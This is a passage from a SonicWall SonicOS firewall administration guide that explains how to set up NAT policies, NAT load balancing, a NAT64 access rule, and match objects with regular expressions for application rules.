

3 To create a NAT policy to allow all systems on the **X3** interface to initiate traffic using the firewall's WAN IP address, choose the following options:

#### Option choices: Many-to-one NAT policy example

| Option                    | Value                     |
|---------------------------|---------------------------|
| Original Source           | X3 Subnet                 |
| Translated Source         | WAN Interface IP          |
| Original Destination      | Any                       |
| Translated Destination    | Original                  |
| Original Service          | Any                       |
| Translated Service        | Original                  |
| Inbound Interface         | Х3                        |
| Outbound Interface        | X1                        |
| Comment                   | Enter a short description |
| Enable NAT Policy         | Checked                   |
| Create a reflexive policy | (dimmed)                  |



- 4 Click on the **ADD** button to add and activate the NAT policy. The new policy is added to the **NAT Policies** table.
- 5 Click CLOSE.
- (i) NOTE: This policy can be duplicated for subnets behind the other interfaces of the firewall; just:
  - ${\bf 1} \quad \text{Replace the ${\bf Original Source}$ with the subnet behind that interface.}$
  - 2 Adjust the source interface.
  - 3 Add another NAT policy.

## **Creating a Many-to-Many NAT Policy**

The many-to-many NAT policy allows you to translate a group of addresses into a group of different addresses. This allows the firewall to utilize several addresses to perform the dynamic translation. If a many-to-many NAT policy contains source original and source translated with the same network prefix, the remaining part of the IP address is unchanged.

#### To create a many-to-many policy:

1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.



2 Click **Add** at the top of the page. The **Add Address Object** dialog displays.



- 3 Enter a description for the address range, such as *public\_range*, in the **Name** field.
- 4 Select **WAN** as the zone from the **Zone Assignment** drop-down menu.
- 5 Choose Range from the Type drop-down menu. The Add Address Object dialog changes.



6 Enter the range of addresses (usually public IP addresses supplied by your ISP) in the **Starting IP Address** and **Ending IP Address** fields.

- 7 Click **ADD** to create the range object. The new address object is added to the **Address Objects** table.
- 8 Click CLOSE.
- 9 Navigate to the **Policies | Rules > NAT Policies** page.
- 10 Click Add at the top of the NAT Policies table. The Add NAT Policy dialog displays.
- 11 To create a NAT policy to allow the systems on the LAN subnets (by default, the X0 interface) to initiate traffic using the public range addresses, choose the options shown in Option choices: Many-to-many NAT policy example:

#### Option choices: Many-to-many NAT policy example

| Option                    | Value                     |
|---------------------------|---------------------------|
| Original Source           | LAN Subnets               |
| Translated Source         | public_range              |
| Original Destination      | Any                       |
| Translated Destination    | Original                  |
| Original Service          | Any                       |
| Translated Service        | Original                  |
| Inbound Interface         | X0                        |
| Outbound Interface        | X1                        |
| Comment                   | Enter a short description |
| Enable NAT Policy         | Checked                   |
| Create a reflexive policy | (dimmed)                  |



- 12 Click **ADD** to add and activate the NAT policy. The new policy is added to the NAT Policies table.
- 13 Click CLOSE to close the Add NAT Policy dialog.

With this policy in place, the firewall dynamically maps outgoing traffic using the four available IP addresses in the range you created.

You can test the dynamic mapping by installing several systems on the LAN interface (by default, the X0 interface) at a spread-out range of addresses (for example, 192.168.10.10, 192.168.10.100, and 192.168.10.200) and accessing the public website <a href="http://www.whatismyip.com">http://www.whatismyip.com</a> from each system. Each system should display a different IP address from the range we created and attached to the NAT policy.

NOTE: If a many-to-many NAT policy contains source original and source translated with same network prefix, the remaining part of IP address will be unchanged.

## **Configuring One-to-Many NAT Load Balancing**

One-to-many NAT policies can be used to persistently load balance the translated destination using the original source IP address as the key to persistence. For example, firewalls can load balance multiple SonicWall SMA appliances, while still maintaining session persistence by always balancing clients to the correct destination SMA appliance.

This NAT policy is combined with an Allow access rule.

#### To configure a one-to-many load balancing policy and access rule:

1 In the MANAGE view, navigate to the Policies | Rules > Access Rules page.



2 Click Add to display the Add Rule dialog.



3 Enter the values shown in the Option choices: One-to-many Access Rule table.

#### **Option choices: One-to-many Access Rule**

| Option         | Value                                                                                                    |  |
|----------------|----------------------------------------------------------------------------------------------------|--|
| Action         | Allow                                                                                                    |  |
| From           | WAN                                                                                                    |  |
| То             | LAN                                                                                                    |  |
| Source Port    | Select a port; the default is <b>Any</b>                                                                                                    |  |
|                | <b>NOTE:</b> If <b>Source Port</b> is configured, the access rule will filter the traffic based on the source port defined in the selected service object/group. The service object/group selected must have the same protocol types as the ones selected in <b>Service</b> . |  |
| Service        | HTTPS                                                                                                    |  |
| Source         | Any                                                                                                    |  |
| Destination    | WAN Primary IP                                                                                                    |  |
| Users Included | All                                                                                                    |  |
| Users Excluded | None (default)                                                                                                    |  |
| Schedule       | Always on                                                                                                    |  |
| Comment        | Descriptive text, such as SMA LB                                                                                                    |  |
| Enable logging | Selected                                                                                                    |  |

#### **Option choices: One-to-many Access Rule**

| Option                   | Value      |
|--------------------------|------------|
| Allow Fragmented Packets | Selected   |
| All other options        | Unselected |

- 4 Click **ADD**. The rule is added.
- 5 Click CLOSE.
- 6 Navigate to the **Rules > NAT Policies** page.
- 7 Click **Add** at the top of the page. The **Add NAT Policy** dialog displays.



8 To create a NAT policy to allow the web server to initiate traffic to the public internet using its mapped public IP address, choose the options shown in the Option choices: One-to-many NAT load balancing policy example table.

#### Option choices: One-to-many NAT load balancing policy example

| Option               | Value          |
|----------------------|----------------|
| Original Source      | Any            |
| Translated Source    | Original       |
| Original Destination | WAN Primary IP |

#### Option choices: One-to-many NAT load balancing policy example

Zone Assignment:

Type:

IP Address:

# Translated Destination Select Create new address object to display the Add Address Object dialog. Use the options shown in Option choices: Add Address Object dialog. Name:

•

#### **Option choices: Add Address Object dialog**

DMZ

Host

|                    | Option          | Value                                                                                                    |
|--------------------|-----------------|----------------------------------------------------------------------------------------------------|
|                    | Name            | A descriptive name, such as MySMA                                                                                                    |
|                    | Zone assignment | LAN                                                                                                    |
|                    | Туре            | Host                                                                                                    |
|                    | IP Address      | The IP addresses for the devices to be load balanced (in the topology for these examples, this is 192.168.200.10, 192.168.200.20, and 192.168.200.30.) |
| Original Service   | HTTPS           |                                                                                                    |
| Translated Service | HTTPS           |                                                                                                    |
| Inbound Interface  | Any             |                                                                                                    |
| Outbound Interface | Any             |                                                                                                    |

Comment Descriptive text, such as SMA LB

Enable NAT Policy Selected
Create a reflexive policy Not selected

9 When done, click the **ADD** button to add and activate the NAT policy.

10 Click CLOSE.

For a more specific example of a one-to-many NAT load balancing policy, see Configuring NAT Load Balancing for Two Web Servers.

# **Configuring NAT Load Balancing for Two Web Servers**

This is a more specific example of a one-to-many NAT load balancing policy. To configure NAT load balancing in this example, complete the following tasks:

- 1 Enabling Logging and Name Resolution for Logging
- 2 Creating Address Objects and an Address Group
- 3 Creating the Inbound NAT Load Balancing Policy
- 4 Creating the Outbound NAT Policy
- 5 Creating an Access Rule
- 6 Verifying and Troubleshooting the NAT Load Balancing Configuration

#### **Enabling Logging and Name Resolution for Logging**

(i) IMPORTANT: It is strongly advised that you enable logging for all categories, and enable name resolution for logging.

#### To enable logging:

- 1 In the MANAGE view, navigate to the Logs & Reporting | Log Settings > Base Setup page.
- 2 Choose **Debug** from the drop-down menu next to **Logging Level**.
- 3 Click the **Settings** icon to open the **Edit Attribute of All Categories** dialog.



- 4 Select **Enable** for **Display Events in Log Monitor** and for any other desired settings.
  - (i) TIP: Debug logs should only be used for initial configuration and troubleshooting, and it is advised that once setup is complete, you set the logging level to a more appropriate level for your network environment.
- 5 Click ACCEPT in the Edit Attribute of All Categories dialog.
- 6 Click **ACCEPT** on the **Log Settings > Base Setup** page to save and activate the changes.

#### To enable log name resolution:

1 In the MANAGE view, navigate to the Logs & Reporting | Log Settings > Name Resolution page.



2 Choose DNS then NetBIOS from the Name Resolution Method drop-down menu. The DNS Settings section displays.



- 3 Select the Inherit **DNS Settings Dynamically from WAN Zone** option. The **Log Resolution DNS Server** fields are filled automatically and cannot be changed.
- 4 Click the **ACCEPT** button to save and activate the changes.

#### **Creating Address Objects and an Address Group**

#### To create address objects and an address group:

- 1 In the MANAGE view, navigate to the Policies | Objects > Address Objects page.
- 2 Create the address objects for both of the internal web servers and the Virtual IP on which external users will access the servers. For example:



192.168.200.220

IP Address:



- 3 Click on the Address Groups button.
- 4 Create an address group named **www\_group** and add the two internal server address objects you just created. For example:



#### **Creating the Inbound NAT Load Balancing Policy**

To configure the inbound NAT load balancing policy:

- 1 In the MANAGE view, navigate to the Policies | Rules > NAT Policies page.
- 2 Click **Add** and create an *Inbound* NAT policy for www\_group to allow anyone attempting to access the Virtual IP to get translated to the address group you just created. The **General** settings are shown below:



- (i) NOTE: Do not save the NAT rule just yet.
- 3 Click Advanced. On the Advanced screen under NAT Method, select Sticky IP as the NAT Method.
- 4 Under **High Availability**, select the **Enable Probing** checkbox.
- 5 For **Probe type**, select **TCP** from the drop-down list, and type **80** into the **Port** field.



This means that SonicOS will check to see if the server is up and responding by monitoring TCP port 80 (which is what people are trying to access).

- 6 Click the **ADD** button to save and activate the changes.
  - NOTE: Before you go any further, check the logs and the status page to see if the resources have been detected and have been logged as online. Two alerts will appear as Firewall Events with the message Network Monitor: Host 192.160.200.220 is online (with your IP addresses). If you do not see these two messages, check the steps above.
- 7 Click the **CLOSE** button.

#### **Creating the Outbound NAT Policy**

To configure the corresponding outbound NAT policy:

1 In the MANAGE view, navigate to the Policies | Rules > NAT Policies page.

2 Click Add and create an Outbound NAT policy for www\_group to allow the internal servers to get translated to the Virtual IP when accessing resources out the WAN interface (by default, the X1 interface). The General settings are shown below. Advanced settings are not needed.



## **Creating an Access Rule**

#### To configure the access rule:

- 1 In the MANAGE view, navigate to the Policies | Rules > Access Rules page.
- 2 Click **Add** to create an access rule to allow traffic from the outside to access the internal web servers via the Virtual IP.



- 3 Click ADD to create the access rule.
- 4 Click **CLOSE** to exit the dialog.

### Verifying and Troubleshooting the NAT Load Balancing Configuration

Test your work by connecting via HTTP to a web page hosted on one of the internal web servers using a browser from a computer outside the WAN. You should be connected via the Virtual IP.

NOTE: If you wish to load balance one or more SonicWall SMA Appliances, repeat these procedures using HTTPS instead of HTTP as the allowed service.

If the web servers do not seem to be accessible, go to the **Policies | Rules > Access Rules** page in the **MANAGE** view and mouse over the **Statistics** icon.

If the rule is configured incorrectly you will not see any Rx or TX Bytes; if it is working, you will see these increment with each successful external access of the load balanced resources.

You can also check the **Policies | Rules > NAT Policies** page and mouse over the **Statistics** icon. If the policy is configured incorrectly you will not see any Rx or TX Bytes; if it is working, you will see these increment with each successful external access of the load balanced resources.

Finally, check the logs and the status page to see if there are any alerts (noted in yellow) about the Network Monitor noting hosts that are offline; it may be that all of your load balancing resources are not reachable by the firewall and that the probing mechanism has marked them offline and out of service. Check the load balancing resources to ensure that they are functional and check the networking connections between them and the firewall.

# Creating a WAN-to-WAN Access Rule for a NAT64 Policy

When an IPv6-only client initializes a connection to an IPv4 client/server, the IPv6 packets received by the NAT64 translator look like ordinary IPv6 packets:

- Source zone is LAN
- Destination zone is WAN

After these packets are processed through the NAT policy, they are converted IPv4 packets and will be handled by SonicOS again. At this point, the source zone for these packets is WAN, while the destination zone is the same as the original IPv6 packets. If the cache for these IPv4 packets is not already created, these packets undergo policy checking. In order to prevent these packets from being dropped, a WAN-to-WAN Allow access rule must be configured.

#### To create a WAN-to-WAN access rule:

1 In the MANAGE view, navigate to the Policies | Rules > Access Rules page.



2 Click Add. The Add Rule dialog displays.



#### 3 Configure the options:

4 5

| Option               | Value                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Action               | Allow                                                                                                    |
| From                 | WAN                                                                                                    |
| То                   | WAN                                                                                                    |
| Source Port          | Any                                                                                                    |
| Service              | Any                                                                                                    |
| Source               | All WAN IP                                                                                                    |
|                      | <b>NOTE:</b> All WAN IP is the default address group created by SonicOS that includes all WAN IP addresses that belong to the firewall WAN interface(s). All WAN IP cannot be configured. |
| Users Included       | All                                                                                                    |
| Users Excluded       | None                                                                                                    |
| Schedule             | Always on                                                                                                    |
| Comment              | IPv4 from Any to Any for Any service (optional)                                                                                                    |
| All other options    | Leave as is or optionally configure accordingly                                                                                                    |
| Click <b>ADD</b> .   |                                                                                                    |
| Click <b>CLOSE</b> . |                                                                                                    |

# **Policies | Objects**

- Configuring Match Objects
- Configuring Action Objects
- Configuring Address Objects
- Configuring Service Objects
- Configuring Bandwidth Objects
- Configuring Email Address Objects
- Configuring Content Filter Objects

# **Configuring Match Objects**

- Objects > Match Objects on page 136
  - About Match Objects on page 136
  - About Application List Objects on page 145
  - Configuring a Match Object on page 148
  - Configuring Application List Objects on page 149

# **Objects > Match Objects**



This section provides an overview of match objects and application list objects and describes how to create and configure them.

#### **Topics:**

- About Match Objects on page 136
- About Application List Objects on page 145
- Configuring a Match Object on page 148
- Configuring Application List Objects on page 149

# **About Match Objects**

Match objects represent the set of conditions which must be matched in order for actions to take place. This includes the object type, the match type (exact, partial, regex, prefix, or suffix), the input representation (text or hexadecimal), and the actual content to match. Match objects were referred to as application objects in previous releases.

Hexadecimal input representation is used to match binary content such as executable files, while alphanumeric (text) input representation is used to match things like file or email content. You can also use hexadecimal input representation for binary content found in a graphic image. Text input representation could be used to match

the same graphic if it contains a certain string in one of its properties fields. Regular expressions (regex) are used to match a pattern rather than a specific string or value, and use alphanumeric input representation.

The File Content match object type provides a way to match a pattern or keyword within a file. This type of match object can only be used with FTP Data Transfer, HTTP Server, or SMTP Client policies.

the Supported match object types table describes the supported match object types.

#### **Supported match object types**

| Object Type                   | Description                                                                                                    | Match Types                       | Negative<br>Matching | Extra Properties                                                                                                    |
|-------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------|----------------------------------------------------------------------------------------------------|
| ActiveX ClassID               | Class ID of an Active-X component. For example, ClassID of Gator Active-X component is "c1fb8842-5281-45ce-a 271-8fd5f117ba5f" | Exact                             | No                   | None                                                                                                    |
| Application Category<br>List  | Allows specification of application categories, such as Multimedia., P2P, or Social Networking                                 | N/A                               | No                   | None                                                                                                    |
| Application List              | Allows specification of individual applications within the application category that you select                                | N/A                               | No                   | None                                                                                                    |
| Application Signature<br>List | Allows specification of individual signatures for the application and category that you select                                 | N/A                               | No                   | None                                                                                                    |
| Custom Object                 | Allows specification of an IPS-style custom set of conditions.                                                                 | Exact                             | No                   | There are 4 additional, optional parameters that can be set: offset (describes from what byte in packet payload we should start matching the pattern – starts with 1; helps minimize false positives in matching), depth (describes at what byte in the packet payload we should stop matching the pattern – starts with 1), minimum payload size and maximum payload size. |
| Email Body                    | Any content in the body of an email.                                                                                           | Partial                           | No                   | None                                                                                                    |
| Email CC (MIME<br>Header)     | Any content in the CC MIME Header.                                                                                             | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                                                                                    |
| Email From (MIME<br>Header)   | Any content in the From MIME Header.                                                                                           | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                                                                                    |

#### **Supported match object types**

| Object Type                    | Description                                                                                                    | Match Types                       | Negative<br>Matching | Extra Properties                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------|---------------------------------------------------------------------|
| Email Size                     | Allows specification of the maximum email size that can be sent.                                                                                                    | N/A                               | No                   | None                                                                |
| Email Subject (MIME<br>Header) | Any content in the Subject MIME Header.                                                                                                    | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                                                |
| Email To (MIME Header)         | Any content in the To MIME Header.                                                                                                    | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                                                |
| MIME Custom Header             | Allows for creation of MIME custom headers.                                                                                                    | Exact, Partial,<br>Prefix, Suffix | Yes                  | A Custom header name needs to be specified.                         |
| File Content                   | Allows specification of a pattern to match in the content of a file. The pattern will be matched even if the file is compressed.                                                                                                    | Partial                           | No                   | 'Disable attachment' action should never be applied to this object. |
| Filename                       | In cases of email, this is an attachment name. In cases of HTTP, this is a filename of an uploaded attachment to the Web mail account. In cases of FTP, this is a filename of an uploaded or downloaded file.                                   | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                                                |
| Filename Extension             | In cases of email, this is an attachment filename extension. In cases of HTTP, this is a filename extension of an uploaded attachment to the Web mail account. In cases of FTP, this is a filename extension of an uploaded or downloaded file. | Exact                             | Yes                  | None                                                                |
| FTP Command                    | Allows selection of specific FTP commands.                                                                                                    | N/A                               | No                   | None                                                                |
| FTP Command + Value            | Allows selection of specific FTP commands and their values.                                                                                                    | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                                                |
| HTTP Cookie Header             | Allows specification of a Cookie sent by a browser.                                                                                                    | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                                                |

#### **Supported match object types**

| Object Type                    | Description                                                                                                    | Match Types                       | Negative<br>Matching | Extra Properties                            |
|--------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------|---------------------------------------------|
| HTTP Host Header               | Content found inside of<br>the HTTP Host header.<br>Represents hostname of<br>the destination server in<br>the HTTP request, such<br>as www.google.com.                           | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                        |
| HTTP Referrer Header           | Allows specification of content of a Referrer header sent by a browser – this can be useful to control or keep stats of which Web sites redirected a user to customer's Web site. | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                        |
| HTTP Request Custom<br>Header  | Allows handling of custom HTTP Request headers.                                                                                                    | Exact, Partial,<br>Prefix, Suffix | Yes                  | A Custom header name needs to be specified. |
| HTTP Response Custom<br>Header | Allows handling of custom HTTP Response headers.                                                                                                    | Exact, Partial,<br>Prefix, Suffix | Yes                  | A Custom header name needs to be specified. |
| HTTP Set Cookie Header         | Set-Cookie headers. Provides a way to disallow certain cookies to be set in a browser.                                                                                            | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                        |
| HTTP URI Content               | Any content found inside of the URI in the HTTP request.                                                                                                    | Exact, Partial,<br>Prefix, Suffix | No                   | None                                        |
| HTTP User-Agent<br>Header      | Any content inside of a<br>User-Agent header. For<br>example: User-Agent:<br>Skype.                                                                                               | Exact, Partial,<br>Prefix, Suffix | Yes                  | None                                        |
| Web Browser                    | Allows selection of<br>specific Web browsers<br>(MSIE, Netscape,<br>Firefox, Safari, Chrome).                                                                                     | N/A                               | Yes                  | None                                        |
| IPS Signature Category<br>List | Allows selection of one or more IPS signature groups. Each group contains multiple pre-defined IPS signatures.                                                                    | N/A                               | No                   | None                                        |
| IPS Signature List             | Allows selection of one or more specific IPS signatures for enhanced granularity.                                                                                                 | N/A                               | No                   | None                                        |

You can see the available types of match objects in a drop-down menu in the Add/Edit Match Object dialog.



- In the Add/Edit Match Object dialog, you can add multiple entries to create a list of content elements to match. All content that you provide in a match object is case-insensitive for matching purposes. A hexadecimal representation is used to match binary content. You can use a hex editor or a network protocol analyzer like Wireshark to obtain hex format for binary files. For more information about these tools, see the following sections:
  - Wireshark on page 40
  - Hex Editor on page 43

You can use the **LOAD FROM FILE** button to import content from predefined text files that contain multiple entries for a match object to match. Each entry in the file must be on its own line. The Load From File feature allows you to easily move App Rules settings from one firewall to another.

Multiple entries, either from a text file or entered manually, are displayed in the List area. List entries are matched using the logical OR, so if any item in the list is matched, the action for the policy is executed.

A match object can include a total of no more than 8000 characters. If each element within a match object contains approximately 30 characters, then you can enter about 260 elements. The maximum element size is 8000 bytes.

#### **Topics:**

- About Regular Expressions on page 140
- About Negative Matching on page 144

# **About Regular Expressions**

You can configure regular expressions in certain types of match objects for use in App Rules policies. The Match Object Settings options provide a way to configure custom regular expressions or to select from predefined regular expressions. The SonicWall implementation supports reassembly-free regular expression matching on network traffic. This means that no buffering of the input stream is required, and patterns are matched across packet boundaries.

SonicOS provides the following predefined regular expressions:

VISA CC VISA Credit Card Number

US SSN United States Social Security Number
CANADIAN SIN Canadian Social Insurance Number

AMEX CC American Express Credit Card Number

MASTERCARD CC Mastercard Credit Card Number

DISCOVER CC Discover Credit Card Number



Policies using regular expressions match the first occurrence of the pattern in network traffic. This enables actions on matches as soon as possible. Because matching is performed on network traffic and not only on human-readable text, the matchable alphabet includes the entire ASCII character set — all 256 characters.

Popular regular expression primitives such as '.', (the any character wildcard), '\*', '?', '+', repetition count, alternation, and negation are supported. Though the syntax and semantics are similar to popular regular expression implementations such as Perl, vim, and others, there are some minor differences. For example, beginning (^) and end of line (\$) operators are not supported. Also, '\z' refers to the set of non-zero digits, [1-9], not to the end of the string as in PERL. For syntax information, see the Regular Expression Syntax on page 142.

One notable difference with the Perl regular expression engine is the lack of back-reference and substitution support. These features are actually extraneous to regular expressions and cannot be accomplished in linear time with respect to the data being examined. Hence, to maintain peak performance, they are not supported. Substitution or translation functionality is not supported because network traffic is only inspected, not modified.

Predefined regular expressions for frequently used patterns such as U.S. social security numbers and VISA credit card numbers can be selected while creating the match object. Users can also write their own expressions in the same match object. Such user provided expressions are parsed, and any that do not parse correctly will cause a syntax error to display at the bottom of the Match Object Settings window. After successful parsing, the regular expression is passed to a compiler to create the data structures necessary for scanning network traffic in real time.

Regular expressions are matched efficiently by building a data structure called *Deterministic Finite Automaton* (*DFA*). The DFA's size is dictated by the regular expression provided by the user and is constrained by the memory capacities of the device. A lengthy compilation process for a complex regular expression can consume extensive amounts of memory on the appliance. It may also take up to two minutes to build the DFA, depending on the expressions involved.

To prevent abuse and denial-of-service attacks, along with excessive impact to appliance management responsiveness, the compiler can abort the process and reject regular expressions that cause this data structure to grow too big for the device. An "abuse encountered" error message is displayed at the bottom of the window.

(i) NOTE: During a lengthy compilation, the appliance management session may become temporarily unresponsive, while network traffic continues to pass through the appliance.

Building the DFA for expressions containing large counters consumes more time and memory. Such expressions are more likely to be rejected than those that use indefinite counters such as the '\*' and '+' operators.

Also at risk of rejection are expressions containing a large number of characters rather than a character range or class. That is, the expression '(a|b|c|d|...|z)' to specify the set of all lower-case letters is more likely to be rejected than the equivalent character class 'l'. When a range such as '[a-z]' is used, it is converted internally to 'l'. However, a range such as

